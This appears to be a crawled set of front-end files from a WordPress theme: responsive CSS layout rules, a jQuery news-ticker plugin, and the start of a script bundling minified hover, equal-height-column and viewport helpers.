.main_slider .flex-overlay h2{ font-size: 36px; line-height: 34px}
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px;}
nav.top_menu ul li a{ font-size: 16px; padding: 11px 12px 15px 12px;}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { text-align: left; width: 255px }
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { width: 565px }
.woo_sidebar_deals_links .deals_woo_rehub {width: 270px}
.rehub_feat_block.table_view_block .desc_col{ padding: 0 7px}
.block_with_coupon .offer_title{ font: 15px/16px Arial}
.rehub_feat_block.table_view_block .block_with_coupon p{font: 12px/14px 'arial', trebuchet ms;}
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 640px;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 300px;}
}

/****************************************************************************
Common for under (1200)
****************************************************************************/
@media screen and (max-width: 1199px) {
.block_style header .logo { margin-left: 20px; width: 235px }
header .logo { width: 265px;}
.def-carousel.shop_carousel ul.gallery-pics li{min-height: 310px}
.outer_mediad_left, .outer_mediad_right{display:none;}
.top_rating_block.list_style_rating .desc_col{ width: 500px}
.with_sidebar_rating.top_rating_block.list_style_rating .desc_col { width: 240px; }
.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{ width: 150px}
}

/****************************************************************************
Common for under (1024)
****************************************************************************/
@media screen and (max-width: 1023px) {
.side-twocol { float: none; width: 100%; margin-bottom: 25px; overflow: hidden;  }
.side-twocol .columns{  width: 48%; float: left;}
.side-twocol .col-1 {margin: 0 4% 0 0;}
.side-twocol .columns a.comment{ display:none}
}

/****************************************************************************
(800 X 600) + (768 X 1024)
****************************************************************************/
@media screen and (max-width: 1023px) and (min-width: 768px) {
.block_style #main_header, .header_menu_row { width: 748px; }
.block_style header .logo-section, header .logo-section.header_five_style, .block_style header .logo-section.header_five_style { width: 748px; }
.block_style header .logo { margin-left: 15px }
.block_style header nav.top_menu ul li a { font-size: 14px }
.header-top { width: 748px; margin: 0 auto; }
.header-top .top-nav li { margin-right: 7px; font-size: 11px; padding-left: 8px }
header .logo-section { width: 748px; margin: 0 auto; }
header .header_second_style .logo, header .header_five_style .logo{float: none;text-align: center; margin: 0 auto}
header .header_second_style .mediad{float: none;text-align: center; margin: 15px auto 5px auto}
nav.top_menu { display: block; width: 748px; margin: 0 auto; }
nav.top_menu ul li a {  padding: 19px 8px; font-size: 14px; line-height: 14px }
nav.top_menu > ul > li:first-child{margin-left:7px;}
.top_theme { width: 748px; margin: 10px auto }
.content, .content.landing_page { width: 640px; margin: 10px auto; padding: 40px 54px; }
.main-side { float: none; width: 640px; margin: 0 auto }
.footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot { margin: 0 auto; width: 748px }
.footer-bottom .footer_widget { float: left; border-right: 1px solid #1c1c1c; padding: 0 20px 30px 20px; }
#branded_img { width: 748px; }
.sidebar{ width: 640px; float: none;clear: both; border-bottom: none; border-top:1px solid #CECECE; padding-top: 20px; margin: 25px auto; overflow: hidden;-webkit-column-count: 2;-webkit-column-gap: 20px;-moz-column-count: 2;-moz-column-gap: 20px;column-count: 2;column-gap: 20px;}
.sidebar .widget{  margin: 0 5px 16px 5px; width: 300px;clear: none;-webkit-column-break-inside: avoid;-moz-column-break-inside: avoid;	column-break-inside: avoid;}
.home_carousel{ margin: 20px 0 25px 0}
.re_carousel .preview { width: 259px !important}
nav.top_menu ul.menu > li.menu-item-has-children > a:after {right: -2px; font-size: 12px}
.deals_woo_rehub{display:block;}
.woo_sidebar_deals_links .deals_woo_rehub{display:none;}
.flex-direction-nav .flex-next, .flex-direction-nav .flex-prev{opacity: 0}
.main-side, .gallery-pics{width:640px;}
.main_slider.flexslider{width: 100%}
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px;}
.three-col-gridhub .small_post, .fourth-col-gridhub .small_post {width: 47%; margin: 0 1.5% 20px;}
.three-col-gridhub, .fourth-col-gridhub{margin: 0 -1.5% 20px}
.sidebar .tabs-item figure, .footer-bottom .tabs-item figure{ position: static;}
nav.top_menu{ display: none}
.responsive_nav_wrap { display: block !important; width: 748px; margin: 0 auto }
.rehub_feat_block.table_view_block .desc_col{ padding: 0 7px}
.block_with_coupon .offer_title{ font: 15px/16px Arial}
.rehub_feat_block.table_view_block .block_with_coupon p{font: 12px/14px 'arial', trebuchet ms;}
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
.offer_grid.column_grid.col_4_grid, .column_grid.col_4_grid {width: 48% !important; margin: 0 4% 18px 0 !important;}
.column_grid.col_4_grid:nth-child(2n+1) { clear: both !important; }
.column_grid.col_4_grid:nth-child(2n+2) {  margin-right: 0 !important }
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 100%;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 100%;}
.header_menu_row .main-nav{ width: 100%;  margin: 0}
.top_rating_item h2{font-size: 19px}
.top_rating_block .buttons_col{width: 150px}
.top_rating_block .t_score{display: none;}
.top_rating_block .priced_block .btn_offer_block:after {display: none;}
.top_table_block .rank_count{ display: none !important;}
.scrollable_table{ overflow-x: scroll;}
.top_rating_block.list_style_rating .desc_col{ width:237px;}
}


/****************************************************************************
Common for under 767
****************************************************************************/
@media screen and (max-width: 767px) {
.header-top .top-nav, .header-top .top-social{ width: auto;}
.header-top .top-nav ul{margin: 10px 0 10px 10px; display: none; }
.header-top .top-nav li { font-size: 12px; padding-left: 0; margin: 10px 4px 15px 0; display: block; float: none; border: none}
i.re-top-menu-collapse{ display: block;}
.top_theme #vertical-ticker { font-size: 12px }
.rate-line .line span { height: 18px }
.rate-line .count { top: -3px }
article h1 { font-size: 28px; line-height: 26px }
.video-container { position: relative; padding-bottom: 56.25%; padding-top: 30px; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.tabs_img figure:hover .video_overlay > div{ padding-bottom: 16px}
.most_pop { background: none #FF4B38 !important; top: 0 !important; right: 0 !important; padding: 5px !important }
.most_pop div { margin: 0 !important; width: auto !important; font-size: 10px !important }
.most_pop div span { display: inline !important; font-size: 10px !important }
.most_pop strong{ width:auto !important; margin: 0 !important}
header .header_second_style .logo, header .header_five_style .logo{float: none !important;text-align: center !important;margin: 0 auto !important}
header .mediad { max-width: 100% !important; float: none !important; margin: 15px auto 0 auto !important; text-align: center !important;}
.home_carousel{ margin: 20px 0 25px 0}
.post_share div.share-item{width: 100%; text-align: left; margin-bottom: 25px}
#masonry_grid:before{ display: none;}
#edd_checkout_form_wrap input.edd-input, #edd_checkout_form_wrap textarea.edd-input{ width: auto !important;}
.edd_cart_item_name .edd_cart_item_image{ display: none;}
.edd_checkout_cart_item_title{ line-height: 18px; display: inline-block;}
.post .rehub_woo_tabs_menu{ margin: 20px 0 0 0;}
.post .rehub_woo_tabs_menu li{ border:1px solid #cecece; margin-bottom: 4px;}
.post .rehub_woo_tabs_menu li.current{ border-bottom:1px solid #cecece; background-color:#111; color:#fff;}
.wishlist_table .product-thumbnail, .wishlist_table .product-stock-status{display:none;}
.woocommerce table.shop_table.wishlist_table td, .woocommerce-page table.shop_table.wishlist_table td{padding: 15px 0; border: none;}
.woocommerce table.shop_table.wishlist_table, .woocommerce-page table.shop_table.wishlist_table{ border:none;}
.woocommerce table.shop_table.wishlist_table th, .woocommerce-page table.shop_table.wishlist_table th{ padding: 7px 0; text-align: center; }
.rehub_feat_block .yith-wcwl-add-to-wishlist .ajax-loading{display:none !important;}
.rehub_feat_block .woocommerce.product.compare-button, .rehub_feat_block .yith-wcwl-add-to-wishlist{ float:none; margin:11px auto; width: 30%}
.top_rating_item .priced_block p{ margin:0 0 3px 0 !important;}
.top_table_block .rank_count{ display: none !important;}
.scrollable_table{ overflow-x: scroll;}
.top_rating_item .score{ width: 70px; font-size: 12px; line-height: 15px; margin: 0 auto;}
.top_rating_block .top_rating_item figure{ margin: 22px auto 0 auto !important}
.with_sidebar_rating.top_rating_block.list_style_rating .rating_col, .top_rating_block.list_style_rating, .top_rating_block.list_style_rating .top_rating_item > div, .with_sidebar_rating.top_rating_block.list_style_rating .desc_col, .with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{display: block; width: auto; text-align: center !important;}
.top_rating_block.list_style_rating .top_rating_item > div{ padding: 10px 15px;}
.top_rating_block.list_style_rating .top_rating_item figure{ margin: 0 auto;}
.top_rating_block.list_style_rating .star-small{ text-align:center;}
.top_rating_block .top_rating_item .score{ width: 70px; font-size: 12px; line-height: 15px; margin: 0 auto;}
.top_rating_block.list_style_rating .top_rating_item{ margin: 15px 0 32px 0; padding-bottom: 15px;}
.top_rating_block .top_rating_item .priced_block p{ margin:0 0 3px 0 !important;}
.top_rating_block .top_rating_item .rank_count{ top: 0; left: 50%; margin: -48px 0 0 -17px}
.deals_woo_rehub{display:block;}
.woo_sidebar_deals_links .deals_woo_rehub{display:none;}
.mediad .right_code, .mediad .left_code{float: none; margin: 0 auto 15px auto}
.comment-respond .usr_re, .comment-respond .email_re, .comment-respond .site_re{ width: 100%; margin: 0}
.news_block .right, .news_block.news_right .right, .tabs-item .right > div { float: none; width: 100%; margin-bottom: 10px }
.news_block .right figure { height: auto; width:100%; margin: 0 auto 14px auto !important }
.news_right.news_block .right figure{ height: auto !important; margin-bottom: 10px !important}
.news_block .big_img{ margin-bottom: 20px}
.news_block{ margin-bottom:0}
.news_block .big_img { float: none; width: 100%; }
.news_block .big_img figure{height:auto;}
.article-sec { float: none; width: 100%; }
.article-sec:first-child{margin-bottom: 28px}
.news_right .right figure{margin-bottom:0px !important;}
.def-carousel.sec_style_carousel{ height: 182px}
.rate_bar_wrap_two_reviews .review-criteria{ width: 100%; margin-right: 0;}
.user_reviews_view_box, .user_reviews_view_proscons{ width: 100%}
.user_reviews_view_box{ margin-bottom: 20px}
.news figure { width: 100%; margin-bottom: 15px }
.news .detail { width: 100% }
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px; width: 100%; margin: 0 0 20px;}
.two-col-gridhub, .three-col-gridhub, .fourth-col-gridhub{margin: 0 0 20px}
.rehub_feat_block.table_view_block{ padding-bottom: 25px}
.best_from_cat_carousel h5{ padding: 0 5px}
.deals_woo_rehub .product-pic-wrapper{ width: 20%; float: left;}
.deals_woo_rehub .product-pic-wrapper img { max-width: 50px}
.deals_woo_rehub .product-details{ width: 78%; float: right;}
.deals_woo_rehub .aff_name {font: 12px/14px Arial; text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.deals_woo_rehub .left_data_aff{ float: left; width: 48%}
.deals_woo_rehub .woobuy_butt { float: right; width: 50%; padding-top: 6px }
.deals_woo_rehub .product-name{ width: 100%; float:left;}
.deals_woo_rehub .product-name, .deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag, .deals_woo_rehub .woobuy_butt{ margin: 0 0 4px 0}
.deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag { width: 100%; text-align: left; float: none}
.wooaff_tag img{max-width: 80px;max-height: 25px;}
.deals_woo_rehub .product-name p{ display: none;}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ text-align: right;}
.rehub_feat_block .offer_thumb, .rehub_feat_block.table_view_block .offer_thumb{float:none; margin: 0 auto 15px; display: block; padding: 0}
.rehub_feat_block.table_view_block .desc_col, .rehub_feat_block.table_view_block .buttons_col, .rehub_feat_block.table_view_block .price_col{ display:block; padding:0; text-align: center; margin: 0 auto 15px auto; width: auto; } 
.rehub_feat_block.table_view_block .buttons_col{ margin-bottom: 0}
.block_with_coupon{ display: block;}
.user_rating_left_com, .user_rating_right_com{ width: 100%;}
.user_rating_left_com{ padding: 0 0 25px 5px}
.user_rating_right_com{ padding: 0}
.rehub_listing .offer_thumb, .rehub_listing .listing_text{ float: none; width: 100%}
article.column_grid, .offer_grid.column_grid {width: 90% !important; margin: 0 4.8% 18px 4.8% !important;}
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 100%;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 100%;}
.header_menu_row .main-nav{ width: 100%;  margin: 0}
.post_slider .bigcaption, .slider_post .bigcaption{ font-size: 13px; padding: 10px}
.post_slider.gallery_top_slider .flex-direction-nav a{ margin-top: -50px}
.header-top a.cart-contents{ display: none;}
.rehub_feat_block .block_with_coupon .add_to_wishlist, .rehub_feat_block .block_with_coupon .woocommerce a.compare.button{padding: 4px 6px !important}
.rehub_feat_block a.compare.button:before, .rehub_feat_block .add_to_wishlist:before{ position: static;}
/*4.2.2 merging*/
#branded_img, .footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot, .top_theme, .content, .content.landing_page, .responsive_nav_wrap, .header-top, .block_style #main_header, .header_menu_row, .block_style header .logo-section, header .logo-section.header_five_style, .block_style header .logo-section.header_five_style, header .logo-section {width: 100%; box-sizing: border-box;}
.main_slider.flexslider{ width: 100%}
.columns figure .sidecol-overlay h3{text-align: center;}
.responsive_nav_wrap { display: block !important;  margin: 0 auto }
.responsive_nav { width: 100%; padding: 6px; margin-top: 12px; border: none }
nav.top_menu { display: none }
.header-top { margin: 0 auto; }
.block_style header .logo {margin: 0 auto 10px; }
header .logo-section {margin: 0 auto; }
header .mediad { width: 100% !important; float: none; margin: 0 auto; }
header .mediad img { max-width: 100%; }
header .logo-section .search { width: 90% !important; float:none !important; margin: 0 auto 10px !important; padding-top:0}
header .logo-section .search form.search-form, header .logo-section .search form.search-form input[type="text"]{ display: block; width: 100%}
header .logo {  float: none; margin: 0 auto 10px; text-align:center }
a.comment{ padding: 1px 3px; font-size:12px}
.top_theme {margin: 10px auto; }
.main-side { width: 100%; float: none }
.sidebar { width: 100%; float: none; padding-left: 0; border-left: none; margin-top: 15px; clear: both; padding-top: 10px}
.footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot { margin: 0 auto;}
footer#theme_footer.block_foot .left, footer#theme_footer.block_foot .right{ padding: 0;}
.footer-bottom .footer_widget.last{ width: 100%; float:none }
.footer-bottom .footer_widget .title_b { margin-bottom: 18px }
.footer-bottom .footer_widget p { font-size: 11px; line-height: 15px; margin-bottom:12px }
.footer-bottom .footer_widget { width: 100%; float: none; border-right: none; padding: 0 15px 14px 15px; }
footer#theme_footer .left{ width:100%; text-align: center;}
footer#theme_footer .right{ width:100%; text-align: center; margin-top: 10px}
.def-carousel { margin-bottom: 15px }
.def-carousel ul.gallery-pics li { margin: 0 4px }
.def-carousel .carousel-prev { left: 12px }
.def-carousel .carousel-next { right: 12px }
.heading .head_section { font-size: 18px; line-height: 18px }
a.vid_icon { margin: 0; top: 10px; left: 10px }
#reviews_tabs > ul { margin-bottom: 15px }
#reviews_tabs > ul > li { width: 100%; padding: 8px 0; margin-right: 0; }
.tabs_img { width: 100%; height: auto}
.tabs_img .video_overlay .meta .date { display: none }
.tabs-item .right figure a img{ height: auto;}
.tabs_img .score { padding: 6px; font-size: 12px }
.tabs_img .score span { font-size: 28px; line-height: 28px; }
.tabs-item .right { width: 100%; float: right }
.tabs-item .right figure span.score { line-height: 22px; height: 22px }
a.comment_two { font-size: 11px; padding: 1px 3px }
a.comment_two:after { border-width: 6px 7px 9px 0 }
a.expand { margin-right: 5px }
.main-side .wp-pagenavi a, .main-side .wp-pagenavi span { padding: 2px 4px !important }
.main-side .wp-pagenavi { font-size: 13px }
.post blockquote p { font-size: 16px; line-height: 18px;  }
.single .priced_block { margin-top: 12px; margin-left: 0 }
.scrollsticky {-webkit-animation-duration: 0s;animation-duration: 0s; position: static !important;}
.post_slider .flex-direction-nav .flex-next{ right:0}
.post_slider .flex-direction-nav .flex-prev{ left:0}
.single .star{ float:left}
.commentlist .comment-author a, .commentlist .comment-author time{ margin:0 0 10px 0; float:none; display:block}
a.comment-reply-link, a.comment-edit-link { text-align: right;}
.commentlist .comment-author a.comment-edit-link{ margin-bottom: 4px}
.commentlist .comment-author .fn, .commentlist .comment-author .fn a{ float:none}
.commentlist .comment-author img{ }
.commentlist ul.children{ margin-left:10px; padding-left: 0; border-left: none }
.commentlist ul.children .commbox:before { display: none;}
.post_share > div img{ max-width:100%; padding:0}
.post_share{ margin: 20px 0}
blockquote.wpsm-quote{ width:100% !important}
.overlay_post_formats{font-size: 14px}
.overlay_post_formats.review_formats_gallery{padding: 3px 7px; font-size: 12px;}
.rehub_feat_block .priced_block{clear: both;}
.ed_choice span{ font-size: 18px; padding: 6px 18px}
.ed_choice span:after, .ed_choice span:before{display: none;}
.user-rate{ float:left; clear:both;}
.rehub_feat_block .start_price span{ font-size: 16px}
.rehub_feat_block .start_price{ font-size: 13px}
article.column_grid .priced_block .btn_offer_block:after{ border: none;}
.list_grid figure{ width: 100%; margin-right: 0; margin-bottom: 15px}
.list_grid .content_constructor{ width: 100%}
article.column_grid h2{ font-size: 18px; line-height: 18px;}
.column_grid.last-col{ margin-right: 0}
.wpsm_pros{ padding-left: 0 !important}
.def-carousel.shop_carousel ul.gallery-pics li{ min-height: 100px}
.rehub_chimp #mc_embed_signup input.button{ position: static; border-radius: 5px !important; margin: 0 auto}
.rehub_chimp #mc_embed_signup input.email{ text-align: center;}
.media_carousel a{ font-size:12px; line-height: 15px; display: inline-block;}
.top_chart_item{ width: 186px}
}

/****************************************************************************
(480 x 640) - for small tablet
****************************************************************************/
@media only screen and (min-width: 480px) and (max-width: 767px) {
.content, .content.landing_page {margin: 10px auto; padding: 25px; }
.featured_slider .flex-direction-nav li a { top: 120px }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_image{ display: none;}
.edd_downloads_list .edd_download_title{ font-size: 18px}
.edd_downloads_list .edd_download_excerpt{ font-size: 12px}
.def-carousel.shop_carousel ul.gallery-pics li{  margin: 0 22px; min-height: 476px }
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
}


/****************************************************************************
320 x 480 (iPhone)
****************************************************************************/
@media only screen and (max-width: 479px) {
.main_slider .flex-overlay h2 { font-size: 30px; line-height: 30px; }
.small_post a.comment_two { display:none }
.columns figure .sidecol-overlay h3 { font-size: 18px }
.side-twocol .columns { height: 175px; }
.side-twocol img { height: 175x; width: 100% }
.side-twocol .columns .sidecol-overlay { height: 175px }
.content, .content.landing_page { margin: 10px auto; padding: 10px; }
.news_block .big_img .video_overlay span { font-size: 10px; margin-bottom: 5px; }
.news_block .big_img .video_overlay h3 { font-size: 18px; line-height: 18px }
.related_articles ul li > a{  line-height:11px}
.media_articles .related_articles ul li:last-child{ display:none}
.media_articles li {width: 28% !important;}
.media_video p{ font-size:13px}
.media_video h4{ font-size:16px; line-height:16px; margin-top:12px}
.dash .digit{ width:20px}
.dash{ width:50px}
.dash:after{ left:50px}
.home_carousel{ margin: 15px 0 25px 0}
.dl-menuwrapper button:after{height: 4px; box-shadow: 0 9px 0 #fff, 0 18px 0 #fff}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div { display: block;}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{ width: auto; padding: 0 15px}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div{ padding: 15px; text-align: left;}
.edd_downloads_list.edd_download_columns_1 .edd_download_image img{ width: 100%; height: auto; padding: 0; border: none}
.edd_downloads_list.edd_download_columns_1 .edd_download_image{ width: auto;}
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width: auto;}
ul.page-numbers li a, ul.page-numbers li span{ font-size:12px;}
.def-carousel.shop_carousel ul.gallery-pics li{  margin: 0 9px }
.top_single_area h1{ font-size: 30px; line-height: 30px}
.small_post h2{ margin-bottom: 18px}
.rehub_specification table th{width: auto;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dertester.info/wp-content/themes/rehub/js/jquery.totemticker.js?ver=6.8.3
body_size: 1466
content:
/*
        Totem Ticker Plugin
        Copyright (c) 2011 Zach Dunn / www.buildinternet.com
        Released under MIT License
        --------------------------
        Structure based on Doug Neiner's jQuery plugin blueprint: http://starter.pixelgraphics.us/
*/
(function( $ ){
        
        if(!$.omr){
                $.omr = new Object();
        };

        $.omr.totemticker = function(el, options ) {
                 
                 var base = this;
                 
                //Define the DOM elements
                 base.el = el;
                 base.$el = $(el);
                 
                 // Add a reverse reference to the DOM object
        base.$el.data("omr.totemticker", base);
                 
                 base.init = function(){
            base.options = $.extend({},$.omr.totemticker.defaultOptions, options);
            
            //Define the ticker object
                   base.ticker;
                        
                        //Adjust the height of ticker if specified
                        base.format_ticker();
                        
                        //Setup navigation links (if specified)
                        base.setup_nav();
                        
                        //Start the ticker
                        base.start_interval();
                        
                        //Debugging info in console
                        //base.debug_info();
        };
                
                base.start_interval = function(){
                        
                        //Clear out any existing interval
                        clearInterval(base.ticker);
                        
                        if (base.options.direction == 'up') {
                                //If the direction has been set to up
                                base.ticker = setInterval(function() {
                                        base.$el.find('li:last').detach().prependTo(base.$el).css('marginTop', '-' + base.options.row_height);
                                        base.$el.find('li:first').animate({
                                 marginTop: '0px'
                                 }, base.options.speed, function () {
                                 //Callback functions go here
                                 });
                                }, base.options.interval);
                        }else{
                                //Otherwise, run the default of down
                         base.ticker = setInterval(function() {
                         
                                 base.$el.find('li:first').animate({
                         marginTop: '-' + base.options.row_height
                 }, base.options.speed, function() {
                 $(this).detach().css('marginTop', '0').appendTo(base.$el);
                 });
                
                         }, base.options.interval);
                 }
         }
        
         base.reset_interval = function(){
                 clearInterval(base.ticker);
                 base.start_interval();
         }
        
         base.stop_interval = function(){
                 clearInterval(base.ticker);
         }
        
                base.format_ticker = function(){
                
                        if(typeof(base.options.max_items) != "undefined" && base.options.max_items != null) {
                                
                                //Remove units of measurement (Should expand to cover EM and % later)
                                var stripped_height = base.options.row_height.replace(/px/i, '');
                                var ticker_height = stripped_height * base.options.max_items;
                        
                                base.$el.css({
                                        height                : ticker_height + 'px',
                                        overflow        : 'hidden'
                                });
                                
                        }else{
                                //No heights were specified, so just doublecheck overflow = hidden
                                base.$el.css({
                                        overflow        : 'hidden'
                                })
                        }
                        
                }
        
                base.setup_nav = function(){
                        
                        //Stop Button
                        if (typeof(base.options.stop) != "undefined" && base.options.stop != null){
                                $(base.options.stop).click(function(){
                                        base.stop_interval();
                                        return false;
                                });
                        }
                        
                        //Start Button
                        if (typeof(base.options.start) != "undefined" && base.options.start != null){
                                $(base.options.start).click(function(){
                                        base.start_interval();
                                        return false;
                                });
                        }
                        
                        //Previous Button
                        if (typeof(base.options.previous) != "undefined" && base.options.previous != null){
                                $(base.options.previous).click(function(){
                                        base.$el.find('li:last').detach().prependTo(base.$el).css('marginTop', '-' + base.options.row_height);
                                        base.$el.find('li:first').animate({
                                 marginTop: '0px'
                                 }, base.options.speed, function () {
                                 base.reset_interval();
                                 });
                                 return false;
                                });
                        }
                        
                        //Next Button
                        if (typeof(base.options.next) != "undefined" && base.options.next != null){
                                $(base.options.next).click(function(){
                                        base.$el.find('li:first').animate({
                                                marginTop: '-' + base.options.row_height
                         }, base.options.speed, function() {
                         $(this).detach().css('marginTop', '0px').appendTo(base.$el);
                         base.reset_interval();
                         });
                         return false;
                                });
                        }
                        
                        //Stop on mouse hover
                        if (typeof(base.options.mousestop) != "undefined" && base.options.mousestop === true) {
                                base.$el.mouseenter(function(){
                                        base.stop_interval();
                                }).mouseleave(function(){
                                        base.start_interval();
                                });
                        }
                        
                        /*
                                TO DO List
                                ----------------
                                Add a continuous scrolling mode
                        */
                        
                }
                
                base.debug_info = function()
                {
                        //Dump options into console
                        console.log(base.options);
                }
                
                //Make it go!
                base.init();
  };
  
  $.omr.totemticker.defaultOptions = {
                  message                :        'Ticker Loaded',        /* Disregard */
                  next                :        null,                /* ID of next button or link */
                  previous        :        null,                /* ID of previous button or link */
                  stop                :        null,                /* ID of stop button or link */
                  start                :        null,                /* ID of start button or link */
                  row_height        :        '100px',        /* Height of each ticker row in PX. Should be uniform. */
                  speed                :        800,                /* Speed of transition animation in milliseconds */
                  interval        :        4000,                /* Time between change in milliseconds */
                max_items        :         null,                 /* Integer for how many items to display at once. Resizes height accordingly (OPTIONAL) */
                mousestop        :        false,                /* If set to true, the ticker will stop on mouseover */
                direction        :        'down'                /* Direction that list will scroll */                
  };
  
  $.fn.totemticker = function( options ){
    return this.each(function(){
            (new $.omr.totemticker(this, options));
          });
  };
  
})( jQuery );

jQuery(document).ready(function($) {
// NEWS SCROLLER
    $('#vertical-ticker').totemticker({
        row_height  :   '30px',
        next        :   '.scroller.up',
        previous    :   '.scroller.down',
    interval  : 5000
    });
                        
});

--- FILE ---
content_type: application/javascript
request_url: https://www.dertester.info/wp-content/themes/rehub/js/custom.js?ver=6.8.3
body_size: 12261
content:
/*
	Author: Igor Sunzharovskyi.
	Author URI: http://sizam-design.com/
*/


/****** Helper JS *****/

/* hover Intent r7 */
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:7,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type=="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover},cfg.selector)}})(jQuery);
/* equalHeightColumns.js 1.2, https://github.com/PaulSpr/jQuery-Equal-Height-Columns */
(function(e){e.fn.equalHeightColumns=function(t){defaults={minWidth:-1,maxWidth:99999,setHeightOn:"min-height",defaultVal:0,equalizeRows:false,checkHeight:"height"};var n=e(this);t=e.extend({},defaults,t);var r=function(){var r=e(window).width();var i=Array();if(t.minWidth<r&&t.maxWidth>r){var s=0;var o=0;var u=0;n.css(t.setHeightOn,t.defaultVal);n.each(function(){if(t.equalizeRows){var n=e(this).position().top;if(n!=u){if(i.length>0){e(i).css(t.setHeightOn,o);o=0;i=[]}u=e(this).position().top}i.push(this)}s=e(this)[t.checkHeight]();if(s>o){o=s}});if(!t.equalizeRows){n.css(t.setHeightOn,o)}else{e(i).css(t.setHeightOn,o)}}else{n.css(t.setHeightOn,t.defaultVal)}};r();e(window).resize(r);n.find("img").load(r);if(typeof t.afterLoading!=="undefined"){n.find(t.afterLoading).load(r)}if(typeof t.afterTimeout!=="undefined"){setTimeout(function(){r();if(typeof t.afterLoading!=="undefined"){n.find(t.afterLoading).load(r)}},t.afterTimeout)}}})(jQuery);
!function(t){function e(){var e,i,n={height:a.innerHeight,width:a.innerWidth};return n.height||(e=r.compatMode,(e||!t.support.boxModel)&&(i="CSS1Compat"===e?f:r.body,n={height:i.clientHeight,width:i.clientWidth})),n}function i(){return{top:a.pageYOffset||f.scrollTop||r.body.scrollTop,left:a.pageXOffset||f.scrollLeft||r.body.scrollLeft}}function n(){var n,l=t(),r=0;if(t.each(d,function(t,e){var i=e.data.selector,n=e.$element;l=l.add(i?n.find(i):n)}),n=l.length)for(o=o||e(),h=h||i();n>r;r++)if(t.contains(f,l[r])){var a,c,p,s=t(l[r]),u={height:s.height(),width:s.width()},g=s.offset(),v=s.data("inview");if(!h||!o)return;g.top+u.height>h.top&&g.top<h.top+o.height&&g.left+u.width>h.left&&g.left<h.left+o.width?(a=h.left>g.left?"right":h.left+o.width<g.left+u.width?"left":"both",c=h.top>g.top?"bottom":h.top+o.height<g.top+u.height?"top":"both",p=a+"-"+c,v&&v===p||s.data("inview",p).trigger("inview",[!0,a,c])):v&&s.data("inview",!1).trigger("inview",[!1])}}var o,h,l,d={},r=document,a=window,f=r.documentElement,c=t.expando;t.event.special.inview={add:function(e){d[e.guid+"-"+this[c]]={data:e,$element:t(this)},l||t.isEmptyObject(d)||(l=setInterval(n,250))},remove:function(e){try{delete d[e.guid+"-"+this[c]]}catch(i){}t.isEmptyObject(d)&&(clearInterval(l),l=null)}},t(a).bind("scroll resize scrollstop",function(){o=h=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){h=null})}(jQuery);
/** jquery.dlmenu.js v1.0.1 http://www.codrops.com Licensed under the MIT license. http://www.opensource.org/licenses/mit-license.php Copyright 2013, Codrops*/
